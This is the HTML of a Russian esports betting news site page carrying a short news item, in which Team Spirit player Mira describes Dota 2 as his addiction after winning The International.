<script type="text/javascript" src="https://legalbet.gg/wp-content/themes/legalbet_gg/assets/metrika.bundle.js?ver=2.0.0" id="metrika_js_bundle-js"></script>
<link rel="icon" href="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" sizes="32x32" />
<link rel="icon" href="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" />
<meta name="msapplication-TileImage" content="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#sidebar_user_bar > a {
	min-height: inherit;
}

.block-banner_middle,
.sidebar_banner,
#banner_top,
.widget_1.betboom,
.widget_2.betboom {
	display: none;
}

.block.tournaments .bet {
	height: 32px;
}		</style>
		

    <script>window.yaContextCb = window.yaContextCb || []</script>
    <!-- script src="https://yandex.ru/ads/system/context.js" async></script-->

    <!-- Yandex.Metrika counter -->

    <script type="text/javascript">

        (function (m, e, t, r, i, k, a) {
            m[i] = m[i] || function () {
                (m[i].a = m[i].a || []).push(arguments)
            };

            m[i].l = 1 * new Date();

            for (var j = 0; j < document.scripts.length; j++) {
                if (document.scripts[j].src === r) {
                    return;
                }
            }

            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
        })

        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");


        ym(96648971, "init", {

            clickmap: true,

            trackLinks: true,

            accurateTrackBounce: true,

            webvisor: true

        });

    </script>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-RT9DCHVRBM"></script>
    <script> window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'G-RT9DCHVRBM'); </script>
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFGCQ6X8');
    </script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-3993 single-format-standard wp-theme-legalbet_gg">

<noscript>
    <div><img src="https://mc.yandex.ru/watch/96648971" style="position:absolute; left:-9999px;" alt=""/></div>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFGCQ6X8"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>

<div id="banner_top"></div>

<header class="header">
    <div class="wrp">
        <a href="/" class="header_logo" aria-label="Ссылка на главную страницу в шапке"></a>

        <div class="header_menu">
			<ul id="menu-new" class="menu_list"><li id="menu-item-67238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67238"><a href="https://legalbet.gg/match/">Матч-Центр</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-67239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67239"><a href="/match/">Матчи</a></li>
	<li id="menu-item-43512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43512"><a href="https://legalbet.gg/tournament/">Турниры</a></li>
	<li id="menu-item-67237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67237"><a href="https://legalbet.gg/team/">Команды</a></li>
	<li id="menu-item-67236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67236"><a href="https://legalbet.gg/player/">Игроки</a></li>
</ul>
</li>
<li id="menu-item-72175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72175"><a href="https://legalbet.gg/prognozy/">Прогнозы</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1279"><a href="https://legalbet.gg/news/">Новости</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62334"><a href="/tag/exclusive/">Эксклюзивы</a></li>
	<li id="menu-item-62336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62336"><a href="https://legalbet.gg/news/dota2/">Dota 2</a></li>
	<li id="menu-item-62335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62335"><a href="https://legalbet.gg/news/cs2/">CS 2</a></li>
</ul>
</li>
<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://legalbet.gg/blogs/">Статьи</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1310"><a href="https://legalbet.gg/wiki/">Кибер-вики</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-26348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26348"><a href="https://legalbet.gg/wiki/shkola-stavok/">Школа ставок</a></li>
</ul>
</li>
<li id="menu-item-62331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62331"><a href="https://legalbet.gg/bookmaker-cybersport/">Букмекеры</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62332" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62332"><a href="https://legalbet.gg/bookmaker-cybersport/dota2/">Dota 2</a></li>
	<li id="menu-item-62333" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62333"><a href="https://legalbet.gg/bookmaker-cybersport/cs2/">СS 2</a></li>
</ul>
</li>
<li id="menu-item-57847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57847"><a href="/bonuses/">Бонусы</a></li>
</ul>        </div>

		
            <a href="https://legalbet.gg/wp-login.php"
               class="header_sign_in_btn button"
               aria-label="Кнопка входа"
               data-toggle="modal"
               data-target="#loginModal">
                Войти
            </a>

		
        <div class="header_menu_btn"></div>
    </div>
</header><div class="breadcrumbs"><div class="wrp"><span><span><a href="https://legalbet.gg/">Главная</a></span>  <span><a href="https://legalbet.gg/news/">Новости киберспорта</a></span>  <span class="breadcrumb_last" aria-current="page">«Моя зависимость». Mira рассказал о жизни после побед на TI</span></span></div></div><div class="content content-single"><main>

	
        <div class="post" data-post-id="3993">

            <div class="categories">
				<a href="https://legalbet.gg/news/dota2/" rel="category tag">Dota 2</a> <a href="https://legalbet.gg/news/" rel="category tag">Новости киберспорта</a>            </div>

            <h1 class="article_title">
				«Моя зависимость». Mira рассказал о жизни после побед на TI            </h1>

            <div class="article_author">
				
                <div class="article_author_avatar"
                     style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/dolgovvlad.ren_post_16_06_2019_17_42_492067561580459480327-150x150.jpg)"></div>
				<a href="https://legalbet.gg/author/dolgov-v/" title="Записи Владислав Долгов" rel="author">Владислав Долгов</a>
                <div class="article_date">
					Мар 16, 2024                </div>
            </div>

            <div class="wysiwyg_text">
				
<p>Саппорт Team Spirit Мирослав Mira Колпаков в ходе интервью для <a href="https://www.gosugamers.net/">GosuGamers </a>рассказал о сохранении мотивации после побед на The International.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Реальная жизнь довольно скучна, и, по большому счету, нет ничего, что интересовало бы меня больше, чем Dota 2. Когда не играю в Доту, скажем, если нужно взять перерыв, то я очень быстро схожу с ума. Так что, по сути, Dota 2 — это моя зависимость.</p>
<cite>Mira </cite></blockquote>



<p>Ранее Mira <a href="https://legalbet.gg/news/v-princzipe-dovolny-ostalos-vyigrat-dva-matcha-mira-o-pobede-nad-shopify-rebelion/">прокомментировал </a>победу над Shopify Rebelion на DreamLeague Season 22.</p>



<p>Фото: scorenews.com</p>
            </div>

            
            <div class="panel">

                <div class="reaction">
                    <div class="reaction_item" data-type="like"></div>
                    <div class="reaction_item" data-type="dislike"></div>
                </div>

                <div class="share">
                    <div class="share_button"></div>
                    <div class="share_links">
                        <a href="https://t.me/share/url?url=https%3A%2F%2Flegalbet.gg%2Fnews%2Fmoya-zavisimost-mira-rasskazal-o-zhizni-posle-pobed-na-ti%2F&text=%C2%AB%D0%9C%D0%BE%D1%8F+%D0%B7%D0%B0%D0%B2%D0%B8%D1%81%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%C2%BB.+Mira+%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB+%D0%BE+%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5+%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4+%D0%BD%D0%B0+TI"
                           target="_blank">
                        </a>

                        <a href="https://vk.com/share.php?url=https%3A%2F%2Flegalbet.gg%2Fnews%2Fmoya-zavisimost-mira-rasskazal-o-zhizni-posle-pobed-na-ti%2F"
                           target="_blank">
                        </a>
                    </div>
                </div>

                <div class="views"></div>
            </div>

            <div class="tags">
				<a href="https://legalbet.gg/tag/mira/" rel="tag">mira</a> <a href="https://legalbet.gg/tag/the-international/" rel="tag">the international</a>            </div>


        </div>

	
	

<div id="comments" class="comments">

    <h2>Будь первым</h2>

	
		
            <div id="respond" class="comment-respond">
                <form action="https://legalbet.gg/wp-comments-post.php" method="post" id="comment"
                      class="comments_form">
                    <div class="form-group">
                        <textarea class="form-control"
                                  data-autoresize="true"
                                  id="commentArea"
                                  name="comment"
                                  cols="45"
                                  rows="3"
                                  placeholder="Мне есть что сказать..."
                                  required=""
                        ></textarea>
                    </div>

                    <p class="form-submit">
                        <input type="button" id="cancel-comment-reply-link" class="cancel" value="Отменить">
                        <input type="submit" id="submit" class="btn btn-default" value="Отправить" data-is-login="0">
                        <input type="hidden" name="comment_post_ID" value="38028" id="comment_post_ID">
                        <input type="hidden" name="comment_parent" id="comment_parent" value="0">
                    </p>

                    <input type="hidden" id="_wp_unfiltered_html_comment_disabled" name="_wp_unfiltered_html_comment"
                           value="f0b9e46bb4">

                    <script type="text/javascript">(function () {
                            if (window === window.parent) {
                                document.getElementById('_wp_unfiltered_html_comment_disabled').name = '_wp_unfiltered_html_comment';
                            }
                        })();</script>
                </form>
            </div>

		
	
	
</div>



	
	
        <div class="similar articles">
            <h3>Материалы по теме</h3>

			<article class="article">

    <a href="https://legalbet.gg/news/valve-obyavila-startovyj-prizovoj-fond-the-international-2025/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/06/1-39-352x200.webp" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/dota2/">
            <span>
				Dota 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/dolgovvlad.ren_post_16_06_2019_17_42_492067561580459480327-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/dolgov-v/" title="Записи Владислав Долгов" rel="author">Владислав Долгов</a>
        <div class="article_date">
			Июн 18, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/valve-obyavila-startovyj-prizovoj-fond-the-international-2025/">
			Valve объявила стартовый призовой фонд The International 2025        </a>
    </h2>
</article><article class="article">

    <a href="https://legalbet.gg/news/mira-nazval-imbovogo-sapporta-v-dota-2/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/06/photo_2025-06-11_15-18-03-1-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/dota2/">
            <span>
				Dota 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/photo_2024-03-01_10-47-09-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/agajanyan-h/" title="Записи Хорен Агаджанян" rel="author">Хорен Агаджанян</a>
        <div class="article_date">
			Июн 11, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/mira-nazval-imbovogo-sapporta-v-dota-2/">
			Mira назвал имбового саппорта в Dota 2        </a>
    </h2>
</article><article class="article">

    <a href="https://legalbet.gg/news/raspisanie-matchej-zakrytoj-kvalifikaczii-k-the-international-2025-v-kitae/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/06/6-352x200.png" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="The International 2025" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/dota2/">
            <span>
				Dota 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2025/03/22-2-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/semkin-a/" title="Записи Александр Семкин" rel="author">Александр Семкин</a>
        <div class="article_date">
			Июн 9, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/raspisanie-matchej-zakrytoj-kvalifikaczii-k-the-international-2025-v-kitae/">
			Расписание матчей закрытой квалификации к The International 2025 в Китае на 9 июля        </a>
    </h2>
</article><article class="article">

    <a href="https://legalbet.gg/news/mira-raskryl-realnuyu-prichinu-uhoda-iz-team-spirit/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/05/1-231-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/dota2/">
            <span>
				Dota 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/dolgovvlad.ren_post_16_06_2019_17_42_492067561580459480327-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/dolgov-v/" title="Записи Владислав Долгов" rel="author">Владислав Долгов</a>
        <div class="article_date">
			Май 29, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/mira-raskryl-realnuyu-prichinu-uhoda-iz-team-spirit/">
			Mira раскрыл реальную причину ухода из Team Spirit        </a>
    </h2>
</article>
        </div>

	

</main>
    <aside class="sidebar">
        
                                                <div class="sidebar-widget"  >
            <h3 class="sidebar-widget__title">Последние новости</h3>
        
<div class="news">

    <article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/yatoro-nazval-geroev-kotoryj-srochno-nuzhno-udalyat-iz-dota-2/" title="Yatoro назвал героев, который срочно нужно удалять из Dota 2" >

        Yatoro назвал героев, который срочно нужно удалять из Dota 2    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Dota 2        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/terratech-worlds-patch-0-6-4-ot-16-iyulya-2025-globalnoe-obnovlenie-progressii-balansa-i-interfejsa/" title="TerraTech Worlds: Патч 0.6.4 от 16 июля 2025 — глобальное обновление механик, баланса и интерфейса" >

        TerraTech Worlds: Патч 0.6.4 от 16 июля 2025 — глобальное обновление механик, баланса и интерфейса    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Новости киберспорта        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/ochen-trudolyubivyj-i-otkrytyj-kak-chelovek-rein-o-18-letnem-midere-one-move-difference/" title="«Очень трудолюбивый и открытый как человек». Rein — о 18-летнем мидере One Move" >

        «Очень трудолюбивый и открытый как человек». Rein — о 18-летнем мидере One Move    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Dota 2        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/marvel-rivals-patch-20250717-vse-novovvedeniya-i-ispravleniya/" title="Marvel Rivals: патч 20250717 — все нововведения и исправления" >

        Marvel Rivals: патч 20250717 — все нововведения и исправления    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Новости киберспорта        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/nix-obyasnil-pochemu-quinn-ne-mog-kiknut-isklyuchenie-dyrachyo/" title="Nix объяснил, почему Quinn не мог кикнуть dyrachyo" >

        Nix объяснил, почему Quinn не мог кикнуть dyrachyo    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Dota 2        </div>
    </article>
</div>


<a href="/news/" class="sidebar-widget__link">
    Больше новостей</a></div>        		
		
        <div class="sidebar_banner">
            <div id="sidebar_user_bar"></div>
        </div>

    </aside>

</div>    <footer class="footer ">

        <div class="footer__wrpapper wrp">
            <a href="/" class="footer__logo" aria-label="Ссылка на главную страницу в футере">
				                    <img src="/wp-content/themes/legalbet_gg/assets/images/logo.svg" alt="legalbet.gg logo" width="192" height="42">
				            </a>

            <ul class="footer__network">
									                        <li>
                            <a aria-label="Ссылка на наш vk"
                               class="footer__network-icon icon icon-vk"
                               href="https://vk.com/legalbet_gg" target="_blank"></a>
                        </li>
					                        <li>
                            <a aria-label="Ссылка на наш telegram"
                               class="footer__network-icon icon icon-tg"
                               href="https://t.me/s/legalbet_gg" target="_blank"></a>
                        </li>
					                        <li>
                            <a aria-label="Ссылка на наш youtube"
                               class="footer__network-icon icon icon-youtube"
                               href="https://www.youtube.com/@legalbetgg" target="_blank"></a>
                        </li>
									            </ul>

			<ul id="menu-footer-pages" class="footer__pages"><li id="menu-item-67242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67242"><a href="https://legalbet.gg/match/">Матч-Центр</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-67243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67243"><a href="/match/">Матчи</a></li>
	<li id="menu-item-58747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58747"><a href="https://legalbet.gg/tournament/">Турниры</a></li>
	<li id="menu-item-67241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67241"><a href="https://legalbet.gg/team/">Команды</a></li>
	<li id="menu-item-67240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67240"><a href="https://legalbet.gg/player/">Игроки</a></li>
	<li id="menu-item-72177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72177"><a href="https://legalbet.gg/prognozy/">Прогнозы</a></li>
</ul>
</li>
<li id="menu-item-58742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58742"><a href="https://legalbet.gg/news/">Новости</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62343"><a href="/tag/exclusive/">Эксклюзивы</a></li>
	<li id="menu-item-58743" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58743"><a href="https://legalbet.gg/news/dota2/">Dota 2</a></li>
	<li id="menu-item-58744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58744"><a href="https://legalbet.gg/news/cs2/">CS 2</a></li>
	<li id="menu-item-58746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58746"><a href="https://legalbet.gg/blogs/">Статьи</a></li>
</ul>
</li>
<li id="menu-item-58748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58748"><a href="https://legalbet.gg/wiki/">Кибер-вики</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-58749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58749"><a href="https://legalbet.gg/wiki/shkola-stavok/">Школа ставок</a></li>
</ul>
</li>
<li id="menu-item-62340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62340"><a href="https://legalbet.gg/bookmaker-cybersport/">Букмекеры</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62341" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62341"><a href="https://legalbet.gg/bookmaker-cybersport/dota2/">Dota 2</a></li>
	<li id="menu-item-62342" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62342"><a href="https://legalbet.gg/bookmaker-cybersport/cs2/">CS 2</a></li>
</ul>
</li>
<li id="menu-item-58751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58751"><a href="https://legalbet.gg/bonuses/">Бонусы букмекеров</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-58752" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58752"><a href="https://legalbet.gg/bonuses/freebet/">Фрибеты</a></li>
	<li id="menu-item-58754" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58754"><a href="https://legalbet.gg/bonuses/akcii/">Акции</a></li>
	<li id="menu-item-58753" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58753"><a href="https://legalbet.gg/bonuses/za-registraciu/">За регистрацию</a></li>
	<li id="menu-item-58755" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58755"><a href="https://legalbet.gg/bonuses/bez-deposita/">Без депозита</a></li>
</ul>
</li>
</ul>
			<ul id="menu-footer-technical-pages" class="footer__technical-pages"><li id="menu-item-58741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58741"><a href="https://legalbet.gg/contacts/">Контакты</a></li>
<li id="menu-item-58739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58739"><a href="https://legalbet.gg/gdpr-policy/">Пользовательское соглашение</a></li>
<li id="menu-item-58738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58738"><a href="https://legalbet.gg/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-58740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58740"><a href="https://legalbet.gg/cookies-policy/">Политика в отношении файлов cookie</a></li>
<li id="menu-item-58737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58737"><a href="https://legalbet.gg/personal-data-policy/">Согласие на обработку персональных данных</a></li>
</ul>
            <div class="footer__info">

                <div class="footer__description">
					<p>Зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор) 16.08.2024. Запись о регистрации СМИ «Legalbet Cybersport (Легалбет Киберспорт)» ЭЛ № ФС77-88012. 18+. Учредитель ИП Арзямов Д.А. ОГРН 324645700071843, 410005, г. Саратов, ул. Железнодорожная, 43/55</p>
                </div>

                <div class="footer__copyright">
					© 2007-2026 Legalbet. Все права защищены.                </div>

            </div>
        </div>

    </footer>

    <div class="mobile_menu" style="display: none">
        <div class="top">
            <a href="/" class="mobile_menu_logo" aria-label="Ссылка на главную страницу в мобильном меню"></a>
            <div class="close_btn">
                <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M15 1.5L1 15.5M1 1.5L15 15.5" stroke="white" stroke-width="1.6" stroke-linecap="round"
                          stroke-linejoin="round"/>
                </svg>
            </div>
        </div>

        <div class="links">

			
                <a href="https://legalbet.gg/wp-login.php" class="mobile_menu_sign_in_btn" aria-label="Кнопка входа"
                   data-toggle="modal"
                   data-target="#loginModal">
                    Войти
                </a>

			
            <a href="/" class="mobile_menu_home">
                Главная
            </a>
			<ul id="menu-new-1" class="menu_list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67238"><a href="https://legalbet.gg/match/">Матч-Центр</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67239"><a href="/match/">Матчи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43512"><a href="https://legalbet.gg/tournament/">Турниры</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67237"><a href="https://legalbet.gg/team/">Команды</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67236"><a href="https://legalbet.gg/player/">Игроки</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72175"><a href="https://legalbet.gg/prognozy/">Прогнозы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1279"><a href="https://legalbet.gg/news/">Новости</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62334"><a href="/tag/exclusive/">Эксклюзивы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62336"><a href="https://legalbet.gg/news/dota2/">Dota 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62335"><a href="https://legalbet.gg/news/cs2/">CS 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://legalbet.gg/blogs/">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1310"><a href="https://legalbet.gg/wiki/">Кибер-вики</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26348"><a href="https://legalbet.gg/wiki/shkola-stavok/">Школа ставок</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62331"><a href="https://legalbet.gg/bookmaker-cybersport/">Букмекеры</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62332"><a href="https://legalbet.gg/bookmaker-cybersport/dota2/">Dota 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62333"><a href="https://legalbet.gg/bookmaker-cybersport/cs2/">СS 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57847"><a href="/bonuses/">Бонусы</a></li>
</ul>        </div>
    </div>


    <div class="modal" id="loginModal"
         style="display: none">
        <div class="modal_body">
            <div class="modal_close_btn"></div>
            <div class="modal_title">Вход в аккаунт</div>

			<form id="form-login" class="form"><div class="form_group">
    <label for="modalLoginEmailInput">Электронная почта</label>

    <div class="extended">
        <input type="text" name="email"
               id="modalLoginEmailInput" readonly>
        <div class="clear"></div>
    </div>

</div>
<div class="form_group">
    <label for="modalLoginPasswordInput">Пароль</label>
    <div class="password-mask">
        <input type="password" name="password" id="modalLoginPasswordInput">
        <div class="show"></div>
    </div>
</div>
<div class="form_group remember">
    <label for="modalLoginRememberInput">
        <input type="checkbox" value="1" name="remember" id="modalLoginRememberInput">
        <span class="checkmark"></span>
        Запомнить меня</label>
</div>

    <input type="hidden" name="comment_content">
    <input type="hidden" name="comment_parent">
    <input type="hidden" name="comment_post_id">
<button class="form_btn" disabled>Войти</button></form>
            <div class="modal_links">
                <a class="forgot_link"
                   href="https://legalbet.gg/wp-login.php?action=lostpassword"
                   data-toggle="modal"
                   data-target="#forgotModal"
                >Забыли пароль?</a>

				            </div>
        </div>
    </div>


    <div class="modal" id="forgotModal" style="display: none">
        <div class="modal_body">
            <div class="modal_close_btn"></div>
            <div class="modal_title">Восстановление пароля</div>
            <div class="modal_description">Укажите почту, а мы пришлем на неё ссылку для восстановления пароля.</div>

			<form id="form-forgot-password" class="form"><div class="form_group">
    <label for="modalForgotEmailInput">Электронная почта</label>
    <div class="extended">
        <input type="text" name="email" id="modalForgotEmailInput">
        <div class="clear"></div>
    </div>
</div><button class="form_btn" disabled>Отправить</button></form>
            <div class="modal_links">
                Вспомнили пароль?
                <a class="login_link"
                   href="https://legalbet.gg/wp-login.php"
                   data-toggle="modal"
                   data-target="#loginModal"
                >Войти</a>
            </div>
        </div>
    </div>



    <div class="modal message alert" id="message" style="display: none">
        <div class="modal_body">
            <div class="modal_close_btn"></div>
            <div class="image"></div>
            <div class="title"></div>
            <div class="description"></div>
            <div class="button close_btn"></div>
        </div>
    </div>



<div class="modal message modal_padding-s another-bookmakers" id="oops-another-bookmakers" style="display: none">
    <div class="modal_body">
        <div class="modal_close_btn"></div>

        
                    <div class="title">Странно, но...</div>
        
                    <div class="modal_description">В данный момент этот букмекер с нами не сотрудничает, но у нас есть отличная альтернатива</div>
        
                    <div class="block block-text"><div id="another-bookmakers-list" class="ui-block__info ui-block_main wysiwyg_text">
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/pari_32-1.svg"
            class="block-rating__img wp-post-image" alt="PARI logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/pari/rating_cs" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        PARI    </a>
    <div class="block-rating__container">
